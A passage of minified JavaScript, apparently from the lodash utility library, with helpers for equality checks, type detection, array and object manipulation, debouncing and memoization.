h.push(t)}))){p=!1;break}}else if(v!==y&&!o(v,y,n,r,s)){p=!1;break}}return s["delete"](e),s["delete"](t),p}function $s(e,t,n,r,i,o,s){switch(n){case de:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case fe:return!(e.byteLength!=t.byteLength||!o(new wt(e),new wt(t)));case W:case G:case Q:return iu(+e,+t);case X:return e.name==t.name&&e.message==t.message;case ie:case se:return e==t+"";case Z:var a=lr;case oe:var l=r&g;if(a||(a=fr),e.size!=t.size&&!l)return!1;var c=s.get(e);if(c)return c==t;r|=m,s.set(e,t);var u=Ps(a(e),a(t),r,i,o,s);return s["delete"](e),u;case ae:if(br)return br.call(e)==br.call(t)}return!1}function js(e,t,n,r,o,s){var a=n&g,l=Bs(e),c=l.length,u=Bs(t),f=u.length;if(c!=f&&!a)return!1;var d=c;while(d--){var p=l[d];if(!(a?p in t:ft.call(t,p)))return!1}var h=s.get(e),v=s.get(t);if(h&&v)return h==t&&v==e;var m=!0;s.set(e,t),s.set(t,e);var y=a;while(++d<c){p=l[d];var b=e[p],w=t[p];if(r)var _=a?r(w,b,p,t,e,s):r(b,w,p,e,t,s);if(!(_===i?b===w||o(b,w,n,r,s):_)){m=!1;break}y||(y="constructor"==p)}if(m&&!y){var x=e.constructor,S=t.constructor;x==S||!("constructor"in e)||!("constructor"in t)||"function"==typeof x&&x instanceof x&&"function"==typeof S&&S instanceof S||(m=!1)}return s["delete"](e),s["delete"](t),m}function Ds(e){return Ta(wa(e,i,Ya),e+"")}function Bs(e){return Pi(e,Sf,Xs)}function zs(e){return Pi(e,Cf,Ks)}var Fs=ln?function(e){return ln.get(e)}:Bd;function Vs(e){var t=e.name+"",n=cn[t],r=ft.call(cn,t)?n.length:0;while(r--){var i=n[r],o=i.func;if(null==o||o==e)return i.name}return t}function Us(e){var t=ft.call(xr,"placeholder")?xr:e;return t.placeholder}function Hs(){var e=xr.iteratee||Md;return e=e===Md?to:e,arguments.length?e(arguments[0],arguments[1]):e}function qs(e,t){var n=e.__data__;return ca(t)?n["string"==typeof t?"string":"hash"]:n.map}function Ws(e){var t=Sf(e),n=t.length;while(n--){var r=t[n],i=e[r];t[n]=[r,i,ha(i)]}return t}function Gs(e,t){var n=ir(e,t);return Ji(n)?n:i}function Ys(e){var t=ft.call(e,At),n=e[At];try{e[At]=i;var r=!0}catch(s){}var o=ht.call(e);return r&&(t?e[At]=n:delete e[At]),o}var Xs=Pt?function(e){return null==e?[]:(e=nt(e),Cn(Pt(e),(function(t){return Ct.call(e,t)})))}:Yd,Ks=Pt?function(e){var t=[];while(e)An(t,Xs(e)),e=xt(e);return t}:Yd,Js=$i;function Zs(e,t,n){var r=-1,i=n.length;while(++r<i){var o=n[r],s=o.size;switch(o.type){case"drop":e+=s;break;case"dropRight":t-=s;break;case"take":t=Ft(t,e+s);break;case"takeRight":e=zt(e,t-s);break}}return{start:e,end:t}}function Qs(e){var t=e.match(ze);return t?t[1].split(Fe):[]}function ea(e,t,n){t=Ho(t,e);var r=-1,i=t.length,o=!1;while(++r<i){var s=Ia(t[r]);if(!(o=null!=e&&n(e,s)))break;e=e[s]}return o||++r!=i?o:(i=null==e?0:e.length,!!i&&Su(i)&&sa(s,i)&&(lu(e)||au(e)))}function ta(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&ft.call(e,"index")&&(n.index=e.index,n.input=e.input),n}function na(e){return"function"!=typeof e.constructor||pa(e)?{}:Cr(xt(e))}function ra(e,t,n){var r=e.constructor;switch(t){case fe:return Xo(e);case W:case G:return new r(+e);case de:return Ko(e,n);case pe:case he:case ve:case ge:case me:case ye:case be:case we:case _e:return Qo(e,n);case Z:return new r;case Q:case se:return new r(e);case ie:return Jo(e);case oe:return new r;case ae:return Zo(e)}}function ia(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(Be,"{\n/* [wrapped with "+t+"] */\n")}function oa(e){return lu(e)||au(e)||!!(Tt&&e&&e[Tt])}function sa(e,t){var n=typeof e;return t=null==t?$:t,!!t&&("number"==n||"symbol"!=n&&Je.test(e))&&e>-1&&e%1==0&&e<t}function aa(e,t,n){if(!Cu(n))return!1;var r=typeof t;return!!("number"==r?uu(n)&&sa(t,n.length):"string"==r&&t in n)&&iu(n[t],e)}function la(e,t){if(lu(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Bu(e))||(Re.test(e)||!Me.test(e)||null!=t&&e in nt(t))}function ca(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}function ua(e){var t=Vs(e),n=xr[t];if("function"!=typeof n||!(t in kr.prototype))return!1;if(e===n)return!0;var r=Fs(n);return!!r&&e===r[0]}function fa(e){return!!pt&&pt in e}(Zt&&Js(new Zt(new ArrayBuffer(1)))!=de||Qt&&Js(new Qt)!=Z||en&&Js(en.resolve())!=ne||tn&&Js(new tn)!=oe||on&&Js(new on)!=ce)&&(Js=function(e){var t=$i(e),n=t==te?e.constructor:i,r=n?Ma(n):"";if(r)switch(r){case fn:return de;case dn:return Z;case Mn:return ne;case Rn:return oe;case Vn:return ce}return t});var da=ct?_u:Xd;function pa(e){var t=e&&e.constructor,n="function"==typeof t&&t.prototype||lt;return e===n}function ha(e){return e===e&&!Cu(e)}function va(e,t){return function(n){return null!=n&&(n[e]===t&&(t!==i||e in nt(n)))}}function ga(e){var t=zc(e,(function(e){return n.size===f&&n.clear(),e})),n=t.cache;return t}function ma(e,t){var n=e[1],r=t[1],i=n|r,o=i<(y|b|E),s=r==E&&n==_||r==E&&n==T&&e[7].length<=t[8]||r==(E|T)&&t[7].length<=t[8]&&n==_;if(!o&&!s)return e;r&y&&(e[2]=t[2],i|=n&y?0:w);var a=t[3];if(a){var l=e[3];e[3]=l?ns(l,a,t[4]):a,e[4]=l?ur(e[3],d):t[4]}return a=t[5],a&&(l=e[5],e[5]=l?rs(l,a,t[6]):a,e[6]=l?ur(e[5],d):t[6]),a=t[7],a&&(e[7]=a),r&E&&(e[8]=null==e[8]?t[8]:Ft(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=i,e}function ya(e){var t=[];if(null!=e)for(var n in nt(e))t.push(n);return t}function ba(e){return ht.call(e)}function wa(e,t,r){return t=zt(t===i?e.length-1:t,0),function(){var i=arguments,o=-1,s=zt(i.length-t,0),a=n(s);while(++o<s)a[o]=i[t+o];o=-1;var l=n(t+1);while(++o<t)l[o]=i[o];return l[t]=r(a),bn(e,this,l)}}function _a(e,t){return t.length<2?e:Ni(e,Ao(t,0,-1))}function xa(e,t){var n=e.length,r=Ft(t.length,n),o=is(e);while(r--){var s=t[r];e[r]=sa(s,n)?o[s]:i}return e}function Sa(e,t){if(("constructor"!==t||"function"!==typeof e[t])&&"__proto__"!=t)return e[t]}var Ca=Aa(Eo),Ea=Mt||function(e,t){return an.setTimeout(e,t)},Ta=Aa(To);function ka(e,t,n){var r=t+"";return Ta(e,ia(r,Ra(Qs(r),n)))}function Aa(e){var t=0,n=0;return function(){var r=Ht(),o=I-(r-n);if(n=r,o>0){if(++t>=L)return arguments[0]}else t=0;return e.apply(i,arguments)}}function Oa(e,t){var n=-1,r=e.length,o=r-1;t=t===i?r:t;while(++n<t){var s=yo(n,o),a=e[s];e[s]=e[n],e[n]=a}return e.length=t,e}var La=ga((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Ne,(function(e,n,r,i){t.push(r?i.replace(He,"$1"):n||e)})),t}));function Ia(e){if("string"==typeof e||Bu(e))return e;var t=e+"";return"0"==t&&1/e==-P?"-0":t}function Ma(e){if(null!=e){try{return ut.call(e)}catch(t){}try{return e+""}catch(t){}}return""}function Ra(e,t){return _n(V,(function(n){var r="_."+n[0];t&n[1]&&!En(e,r)&&e.push(r)})),e.sort()}function Na(e){if(e instanceof kr)return e.clone();var t=new Tr(e.__wrapped__,e.__chain__);return t.__actions__=is(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}function Pa(e,t,r){t=(r?aa(e,t,r):t===i)?1:zt(Yu(t),0);var o=null==e?0:e.length;if(!o||t<1)return[];var s=0,a=0,l=n(Rt(o/t));while(s<o)l[a++]=Ao(e,s,s+=t);return l}function $a(e){var t=-1,n=null==e?0:e.length,r=0,i=[];while(++t<n){var o=e[t];o&&(i[r++]=o)}return i}function ja(){var e=arguments.length;if(!e)return[];var t=n(e-1),r=arguments[0],i=e;while(i--)t[i-1]=arguments[i];return An(lu(r)?is(r):[r],Ai(t,1))}var Da=_o((function(e,t){return fu(e)?_i(e,Ai(t,1,fu,!0)):[]})),Ba=_o((function(e,t){var n=ol(t);return fu(n)&&(n=i),fu(e)?_i(e,Ai(t,1,fu,!0),Hs(n,2)):[]})),za=_o((function(e,t){var n=ol(t);return fu(n)&&(n=i),fu(e)?_i(e,Ai(t,1,fu,!0),i,n):[]}));function Fa(e,t,n){var r=null==e?0:e.length;return r?(t=n||t===i?1:Yu(t),Ao(e,t<0?0:t,r)):[]}function Va(e,t,n){var r=null==e?0:e.length;return r?(t=n||t===i?1:Yu(t),t=r-t,Ao(e,0,t<0?0:t)):[]}function Ua(e,t){return e&&e.length?Do(e,Hs(t,3),!0,!0):[]}function Ha(e,t){return e&&e.length?Do(e,Hs(t,3),!0):[]}function qa(e,t,n,r){var i=null==e?0:e.length;return i?(n&&"number"!=typeof n&&aa(e,t,n)&&(n=0,r=i),Ti(e,t,n,r)):[]}function Wa(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:Yu(n);return i<0&&(i=zt(r+i,0)),$n(e,Hs(t,3),i)}function Ga(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r-1;return n!==i&&(o=Yu(n),o=n<0?zt(r+o,0):Ft(o,r-1)),$n(e,Hs(t,3),o,!0)}function Ya(e){var t=null==e?0:e.length;return t?Ai(e,1):[]}function Xa(e){var t=null==e?0:e.length;return t?Ai(e,P):[]}function Ka(e,t){var n=null==e?0:e.length;return n?(t=t===i?1:Yu(t),Ai(e,t)):[]}function Ja(e){var t=-1,n=null==e?0:e.length,r={};while(++t<n){var i=e[t];r[i[0]]=i[1]}return r}function Za(e){return e&&e.length?e[0]:i}function Qa(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:Yu(n);return i<0&&(i=zt(r+i,0)),jn(e,t,i)}function el(e){var t=null==e?0:e.length;return t?Ao(e,0,-1):[]}var tl=_o((function(e){var t=kn(e,Vo);return t.length&&t[0]===e[0]?Fi(t):[]})),nl=_o((function(e){var t=ol(e),n=kn(e,Vo);return t===ol(n)?t=i:n.pop(),n.length&&n[0]===e[0]?Fi(n,Hs(t,2)):[]})),rl=_o((function(e){var t=ol(e),n=kn(e,Vo);return t="function"==typeof t?t:i,t&&n.pop(),n.length&&n[0]===e[0]?Fi(n,i,t):[]}));function il(e,t){return null==e?"":Dt.call(e,t)}function ol(e){var t=null==e?0:e.length;return t?e[t-1]:i}function sl(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r;return n!==i&&(o=Yu(n),o=o<0?zt(r+o,0):Ft(o,r-1)),t===t?hr(e,t,o):$n(e,Bn,o,!0)}function al(e,t){return e&&e.length?uo(e,Yu(t)):i}var ll=_o(cl);function cl(e,t){return e&&e.length&&t&&t.length?go(e,t):e}function ul(e,t,n){return e&&e.length&&t&&t.length?go(e,t,Hs(n,2)):e}function fl(e,t,n){return e&&e.length&&t&&t.length?go(e,t,i,n):e}var dl=Ds((function(e,t){var n=null==e?0:e.length,r=vi(e,t);return mo(e,kn(t,(function(e){return sa(e,n)?+e:e})).sort(es)),r}));function pl(e,t){var n=[];if(!e||!e.length)return n;var r=-1,i=[],o=e.length;t=Hs(t,3);while(++r<o){var s=e[r];t(s,r,e)&&(n.push(s),i.push(r))}return mo(e,i),n}function hl(e){return null==e?e:Gt.call(e)}function vl(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&aa(e,t,n)?(t=0,n=r):(t=null==t?0:Yu(t),n=n===i?r:Yu(n)),Ao(e,t,n)):[]}function gl(e,t){return Lo(e,t)}function ml(e,t,n){return Io(e,t,Hs(n,2))}function yl(e,t){var n=null==e?0:e.length;if(n){var r=Lo(e,t);if(r<n&&iu(e[r],t))return r}return-1}function bl(e,t){return Lo(e,t,!0)}function wl(e,t,n){return Io(e,t,Hs(n,2),!0)}function _l(e,t){var n=null==e?0:e.length;if(n){var r=Lo(e,t,!0)-1;if(iu(e[r],t))return r}return-1}function xl(e){return e&&e.length?Mo(e):[]}function Sl(e,t){return e&&e.length?Mo(e,Hs(t,2)):[]}function Cl(e){var t=null==e?0:e.length;return t?Ao(e,1,t):[]}function El(e,t,n){return e&&e.length?(t=n||t===i?1:Yu(t),Ao(e,0,t<0?0:t)):[]}function Tl(e,t,n){var r=null==e?0:e.length;return r?(t=n||t===i?1:Yu(t),t=r-t,Ao(e,t<0?0:t,r)):[]}function kl(e,t){return e&&e.length?Do(e,Hs(t,3),!1,!0):[]}function Al(e,t){return e&&e.length?Do(e,Hs(t,3)):[]}var Ol=_o((function(e){return Po(Ai(e,1,fu,!0))})),Ll=_o((function(e){var t=ol(e);return fu(t)&&(t=i),Po(Ai(e,1,fu,!0),Hs(t,2))})),Il=_o((function(e){var t=ol(e);return t="function"==typeof t?t:i,Po(Ai(e,1,fu,!0),i,t)}));function Ml(e){return e&&e.length?Po(e):[]}function Rl(e,t){return e&&e.length?Po(e,Hs(t,2)):[]}function Nl(e,t){return t="function"==typeof t?t:i,e&&e.length?Po(e,i,t):[]}function Pl(e){if(!e||!e.length)return[];var t=0;return e=Cn(e,(function(e){if(fu(e))return t=zt(e.length,t),!0})),Wn(t,(function(t){return kn(e,Fn(t))}))}function $l(e,t){if(!e||!e.length)return[];var n=Pl(e);return null==t?n:kn(n,(function(e){return bn(t,i,e)}))}var jl=_o((function(e,t){return fu(e)?_i(e,t):[]})),Dl=_o((function(e){return zo(Cn(e,fu))})),Bl=_o((function(e){var t=ol(e);return fu(t)&&(t=i),zo(Cn(e,fu),Hs(t,2))})),zl=_o((function(e){var t=ol(e);return t="function"==typeof t?t:i,zo(Cn(e,fu),i,t)})),Fl=_o(Pl);function Vl(e,t){return Fo(e||[],t||[],ci)}function Ul(e,t){return Fo(e||[],t||[],Co)}var Hl=_o((function(e){var t=e.length,n=t>1?e[t-1]:i;return n="function"==typeof n?(e.pop(),n):i,$l(e,n)}));function ql(e){var t=xr(e);return t.__chain__=!0,t}function Wl(e,t){return t(e),e}function Gl(e,t){return t(e)}var Yl=Ds((function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,o=function(t){return vi(t,e)};return!(t>1||this.__actions__.length)&&r instanceof kr&&sa(n)?(r=r.slice(n,+n+(t?1:0)),r.__actions__.push({func:Gl,args:[o],thisArg:i}),new Tr(r,this.__chain__).thru((function(e){return t&&!e.length&&e.push(i),e}))):this.thru(o)}));function Xl(){return ql(this)}function Kl(){return new Tr(this.value(),this.__chain__)}function Jl(){this.__values__===i&&(this.__values__=Wu(this.value()));var e=this.__index__>=this.__values__.length,t=e?i:this.__values__[this.__index__++];return{done:e,value:t}}function Zl(){return this}function Ql(e){var t,n=this;while(n instanceof Er){var r=Na(n);r.__index__=0,r.__values__=i,t?o.__wrapped__=r:t=r;var o=r;n=n.__wrapped__}return o.__wrapped__=e,t}function ec(){var e=this.__wrapped__;if(e instanceof kr){var t=e;return this.__actions__.length&&(t=new kr(this)),t=t.reverse(),t.__actions__.push({func:Gl,args:[hl],thisArg:i}),new Tr(t,this.__chain__)}return this.thru(hl)}function tc(){return Bo(this.__wrapped__,this.__actions__)}var nc=ls((function(e,t,n){ft.call(e,n)?++e[n]:hi(e,n,1)}));function rc(e,t,n){var r=lu(e)?Sn:Ci;return n&&aa(e,t,n)&&(t=i),r(e,Hs(t,3))}function ic(e,t){var n=lu(e)?Cn:ki;return n(e,Hs(t,3))}var oc=ms(Wa),sc=ms(Ga);function ac(e,t){return Ai(gc(e,t),1)}function lc(e,t){return Ai(gc(e,t),P)}function cc(e,t,n){return n=n===i?1:Yu(n),Ai(gc(e,t),n)}function uc(e,t){var n=lu(e)?_n:xi;return n(e,Hs(t,3))}function fc(e,t){var n=lu(e)?xn:Si;return n(e,Hs(t,3))}var dc=ls((function(e,t,n){ft.call(e,n)?e[n].push(t):hi(e,n,[t])}));function pc(e,t,n,r){e=uu(e)?e:Vf(e),n=n&&!r?Yu(n):0;var i=e.length;return n<0&&(n=zt(i+n,0)),Du(e)?n<=i&&e.indexOf(t,n)>-1:!!i&&jn(e,t,n)>-1}var hc=_o((function(e,t,r){var i=-1,o="function"==typeof t,s=uu(e)?n(e.length):[];return xi(e,(function(e){s[++i]=o?bn(t,e,r):Ui(e,t,r)})),s})),vc=ls((function(e,t,n){hi(e,n,t)}));function gc(e,t){var n=lu(e)?kn:oo;return n(e,Hs(t,3))}function mc(e,t,n,r){return null==e?[]:(lu(t)||(t=null==t?[]:[t]),n=r?i:n,lu(n)||(n=null==n?[]:[n]),fo(e,t,n))}var yc=ls((function(e,t,n){e[n?0:1].push(t)}),(function(){return[[],[]]}));function bc(e,t,n){var r=lu(e)?On:Un,i=arguments.length<3;return r(e,Hs(t,4),n,i,xi)}function wc(e,t,n){var r=lu(e)?Ln:Un,i=arguments.length<3;return r(e,Hs(t,4),n,i,Si)}function _c(e,t){var n=lu(e)?Cn:ki;return n(e,Fc(Hs(t,3)))}function xc(e){var t=lu(e)?oi:xo;return t(e)}function Sc(e,t,n){t=(n?aa(e,t,n):t===i)?1:Yu(t);var r=lu(e)?si:So;return r(e,t)}function Cc(e){var t=lu(e)?ai:ko;return t(e)}function Ec(e){if(null==e)return 0;if(uu(e))return Du(e)?vr(e):e.length;var t=Js(e);return t==Z||t==oe?e.size:no(e).length}function Tc(e,t,n){var r=lu(e)?In:Oo;return n&&aa(e,t,n)&&(t=i),r(e,Hs(t,3))}var kc=_o((function(e,t){if(null==e)return[];var n=t.length;return n>1&&aa(e,t[0],t[1])?t=[]:n>2&&aa(t[0],t[1],t[2])&&(t=[t[0]]),fo(e,Ai(t,1),[])})),Ac=It||function(){return an.Date.now()};function Oc(e,t){if("function"!=typeof t)throw new ot(l);return e=Yu(e),function(){if(--e<1)return t.apply(this,arguments)}}function Lc(e,t,n){return t=n?i:t,t=e&&null==t?e.length:t,Is(e,E,i,i,i,i,t)}function Ic(e,t){var n;if("function"!=typeof t)throw new ot(l);return e=Yu(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=i),n}}var Mc=_o((function(e,t,n){var r=y;if(n.length){var i=ur(n,Us(Mc));r|=S}return Is(e,r,t,n,i)})),Rc=_o((function(e,t,n){var r=y|b;if(n.length){var i=ur(n,Us(Rc));r|=S}return Is(t,r,e,n,i)}));function Nc(e,t,n){t=n?i:t;var r=Is(e,_,i,i,i,i,i,t);return r.placeholder=Nc.placeholder,r}function Pc(e,t,n){t=n?i:t;var r=Is(e,x,i,i,i,i,i,t);return r.placeholder=Pc.placeholder,r}function $c(e,t,n){var r,o,s,a,c,u,f=0,d=!1,p=!1,h=!0;if("function"!=typeof e)throw new ot(l);function v(t){var n=r,s=o;return r=o=i,f=t,a=e.apply(s,n),a}function g(e){return f=e,c=Ea(b,t),d?v(e):a}function m(e){var n=e-u,r=e-f,i=t-n;return p?Ft(i,s-r):i}function y(e){var n=e-u,r=e-f;return u===i||n>=t||n<0||p&&r>=s}function b(){var e=Ac();if(y(e))return w(e);c=Ea(b,m(e))}function w(e){return c=i,h&&r?v(e):(r=o=i,a)}function _(){c!==i&&Go(c),f=0,r=u=o=c=i}function x(){return c===i?a:w(Ac())}function S(){var e=Ac(),n=y(e);if(r=arguments,o=this,u=e,n){if(c===i)return g(u);if(p)return Go(c),c=Ea(b,t),v(u)}return c===i&&(c=Ea(b,t)),a}return t=Ku(t)||0,Cu(n)&&(d=!!n.leading,p="maxWait"in n,s=p?zt(Ku(n.maxWait)||0,t):s,h="trailing"in n?!!n.trailing:h),S.cancel=_,S.flush=x,S}var jc=_o((function(e,t){return wi(e,1,t)})),Dc=_o((function(e,t,n){return wi(e,Ku(t)||0,n)}));function Bc(e){return Is(e,k)}function zc(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new ot(l);var n=function(){var r=arguments,i=t?t.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var s=e.apply(this,r);return n.cache=o.set(i,s)||o,s};return n.cache=new(zc.Cache||Ur),n}function Fc(e){if("function"!=typeof e)throw new ot(l);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}function Vc(e){return Ic(2,e)}zc.Cache=Ur;var Uc=qo((function(e,t){t=1==t.length&&lu(t[0])?kn(t[0],Xn(Hs())):kn(Ai(t,1),Xn(Hs()));var n=t.length;return _o((function(r){var i=-1,o=Ft(r.length,n);while(++i<o)r[i]=t[i].call(this,r[i]);return bn(e,this,r)}))})),Hc=_o((function(e,t){var n=ur(t,Us(Hc));return Is(e,S,i,t,n)})),qc=_o((function(e,t){var n=ur(t,Us(qc));return Is(e,C,i,t,n)})),Wc=Ds((function(e,t){return Is(e,T,i,i,i,t)}));function Gc(e,t){if("function"!=typeof e)throw new ot(l);return t=t===i?t:Yu(t),_o(e,t)}function Yc(e,t){if("function"!=typeof e)throw new ot(l);return t=null==t?0:zt(Yu(t),0),_o((function(n){var r=n[t],i=Wo(n,0,t);return r&&An(i,r),bn(e,this,i)}))}function Xc(e,t,n){var r=!0,i=!0;if("function"!=typeof e)throw new ot(l);return Cu(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),$c(e,t,{leading:r,maxWait:t,trailing:i})}function Kc(e){return Lc(e,1)}function Jc(e,t){return Hc(Uo(t),e)}function Zc(){if(!arguments.length)return[];var e=arguments[0];return lu(e)?e:[e]}function Qc(e){return mi(e,v)}function eu(e,t){return t="function"==typeof t?t:i,mi(e,v,t)}function tu(e){return mi(e,p|v)}function nu(e,t){return t="function"==typeof t?t:i,mi(e,p|v,t)}function ru(e,t){return null==t||bi(e,t,Sf(t))}function iu(e,t){return e===t||e!==e&&t!==t}var ou=Ts(ji),su=Ts((function(e,t){return e>=t})),au=Hi(function(){return arguments}())?Hi:function(e){return Eu(e)&&ft.call(e,"callee")&&!Ct.call(e,"callee")},lu=n.isArray,cu=pn?Xn(pn):qi;function uu(e){return null!=e&&Su(e.length)&&!_u(e)}function fu(e){return Eu(e)&&uu(e)}function du(e){return!0===e||!1===e||Eu(e)&&$i(e)==W}var pu=$t||Xd,hu=hn?Xn(hn):Wi;function vu(e){return Eu(e)&&1===e.nodeType&&!Nu(e)}function gu(e){if(null==e)return!0;if(uu(e)&&(lu(e)||"string"==typeof e||"function"==typeof e.splice||pu(e)||zu(e)||au(e)))return!e.length;var t=Js(e);if(t==Z||t==oe)return!e.size;if(pa(e))return!no(e).length;for(var n in e)if(ft.call(e,n))return!1;return!0}function mu(e,t){return Gi(e,t)}function yu(e,t,n){n="function"==typeof n?n:i;var r=n?n(e,t):i;return r===i?Gi(e,t,i,n):!!r}function bu(e){if(!Eu(e))return!1;var t=$i(e);return t==X||t==Y||"string"==typeof e.message&&"string"==typeof e.name&&!Nu(e)}function wu(e){return"number"==typeof e&&jt(e)}function _u(e){if(!Cu(e))return!1;var t=$i(e);return t==K||t==J||t==q||t==re}function xu(e){return"number"==typeof e&&e==Yu(e)}function Su(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=$}function Cu(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Eu(e){return null!=e&&"object"==typeof e}var Tu=vn?Xn(vn):Xi;function ku(e,t){return e===t||Ki(e,t,Ws(t))}function Au(e,t,n){return n="function"==typeof n?n:i,Ki(e,t,Ws(t),n)}function Ou(e){return Ru(e)&&e!=+e}function Lu(e){if(da(e))throw new De(a);return Ji(e)}function Iu(e){return null===e}function Mu(e){return null==e}function Ru(e){return"number"==typeof e||Eu(e)&&$i(e)==Q}function Nu(e){if(!Eu(e)||$i(e)!=te)return!1;var t=xt(e);if(null===t)return!0;var n=ft.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&ut.call(n)==vt}var Pu=gn?Xn(gn):Zi;function $u(e){return xu(e)&&e>=-$&&e<=$}var ju=mn?Xn(mn):Qi;function Du(e){return"string"==typeof e||!lu(e)&&Eu(e)&&$i(e)==se}function Bu(e){return"symbol"==typeof e||Eu(e)&&$i(e)==ae}var zu=yn?Xn(yn):eo;function Fu(e){return e===i}function Vu(e){return Eu(e)&&Js(e)==ce}function Uu(e){return Eu(e)&&$i(e)==ue}var Hu=Ts(io),qu=Ts((function(e,t){return e<=t}));function Wu(e){if(!e)return[];if(uu(e))return Du(e)?gr(e):is(e);if(kt&&e[kt])return ar(e[kt]());var t=Js(e),n=t==Z?lr:t==oe?fr:Vf;return n(e)}function Gu(e){if(!e)return 0===e?e:0;if(e=Ku(e),e===P||e===-P){var t=e<0?-1:1;return t*j}return e===e?e:0}function Yu(e){var t=Gu(e),n=t%1;return t===t?n?t-n:t:0}function Xu(e){return e?gi(Yu(e),0,B):0}function Ku(e){if("number"==typeof e)return e;if(Bu(e))return D;if(Cu(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Cu(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=Yn(e);var n=Ye.test(e);return n||Ke.test(e)?rn(e.slice(2),n?2:8):Ge.test(e)?D:+e}function Ju(e){return os(e,Cf(e))}function Zu(e){return e?gi(Yu(e),-$,$):0===e?e:0}function Qu(e){return null==e?"":No(e)}var ef=cs((function(e,t){if(pa(t)||uu(t))os(t,Sf(t),e);else for(var n in t)ft.call(t,n)&&ci(e,n,t[n])})),tf=cs((function(e,t){os(t,Cf(t),e)})),nf=cs((function(e,t,n,r){os(t,Cf(t),e,r)})),rf=cs((function(e,t,n,r){os(t,Sf(t),e,r)})),of=Ds(vi);function sf(e,t){var n=Cr(e);return null==t?n:di(n,t)}var af=_o((function(e,t){e=nt(e);var n=-1,r=t.length,o=r>2?t[2]:i;o&&aa(t[0],t[1],o)&&(r=1);while(++n<r){var s=t[n],a=Cf(s),l=-1,c=a.length;while(++l<c){var u=a[l],f=e[u];(f===i||iu(f,lt[u])&&!ft.call(e,u))&&(e[u]=s[u])}}return e})),lf=_o((function(e){return e.push(i,Rs),bn(Af,i,e)}));function cf(e,t){return Pn(e,Hs(t,3),Ii)}function uf(e,t){return Pn(e,Hs(t,3),Mi)}function ff(e,t){return null==e?e:Oi(e,Hs(t,3),Cf)}function df(e,t){return null==e?e:Li(e,Hs(t,3),Cf)}function pf(e,t){return e&&Ii(e,Hs(t,3))}function hf(e,t){return e&&Mi(e,Hs(t,3))}function vf(e){return null==e?[]:Ri(e,Sf(e))}function gf(e){return null==e?[]:Ri(e,Cf(e))}function mf(e,t,n){var r=null==e?i:Ni(e,t);return r===i?n:r}function yf(e,t){return null!=e&&ea(e,t,Di)}function bf(e,t){return null!=e&&ea(e,t,Bi)}var wf=ws((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ht.call(t)),e[t]=n}),kd(Id)),_f=ws((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ht.call(t)),ft.call(e,t)?e[t].push(n):e[t]=[n]}),Hs),xf=_o(Ui);function Sf(e){return uu(e)?ii(e):no(e)}function Cf(e){return uu(e)?ii(e,!0):ro(e)}function Ef(e,t){var n={};return t=Hs(t,3),Ii(e,(function(e,r,i){hi(n,t(e,r,i),e)})),n}function Tf(e,t){var n={};return t=Hs(t,3),Ii(e,(function(e,r,i){hi(n,r,t(e,r,i))})),n}var kf=cs((function(e,t,n){lo(e,t,n)})),Af=cs((function(e,t,n,r){lo(e,t,n,r)})),Of=Ds((function(e,t){var n={};if(null==e)return n;var r=!1;t=kn(t,(function(t){return t=Ho(t,e),r||(r=t.length>1),t})),os(e,zs(e),n),r&&(n=mi(n,p|h|v,Ns));var i=t.length;while(i--)$o(n,t[i]);return n}));function Lf(e,t){return Mf(e,Fc(Hs(t)))}var If=Ds((function(e,t){return null==e?{}:po(e,t)}));function Mf(e,t){if(null==e)return{};var n=kn(zs(e),(function(e){return[e]}));return t=Hs(t),ho(e,n,(function(e,n){return t(e,n[0])}))}function Rf(e,t,n){t=Ho(t,e);var r=-1,o=t.length;o||(o=1,e=i);while(++r<o){var s=null==e?i:e[Ia(t[r])];s===i&&(r=o,s=n),e=_u(s)?s.call(e):s}return e}function Nf(e,t,n){return null==e?e:Co(e,t,n)}function Pf(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:Co(e,t,n,r)}var $f=Ls(Sf),jf=Ls(Cf);function Df(e,t,n){var r=lu(e),i=r||pu(e)||zu(e);if(t=Hs(t,4),null==n){var o=e&&e.constructor;n=i?r?new o:[]:Cu(e)&&_u(o)?Cr(xt(e)):{}}return(i?_n:Ii)(e,(function(e,r,i){return t(n,e,r,i)})),n}function Bf(e,t){return null==e||$o(e,t)}function zf(e,t,n){return null==e?e:jo(e,t,Uo(n))}function Ff(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:jo(e,t,Uo(n),r)}function Vf(e){return null==e?[]:Kn(e,Sf(e))}function Uf(e){return null==e?[]:Kn(e,Cf(e))}function Hf(e,t,n){return 